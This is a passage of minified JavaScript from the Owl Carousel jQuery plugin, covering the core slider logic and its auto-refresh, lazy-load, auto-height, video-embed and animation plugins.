this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
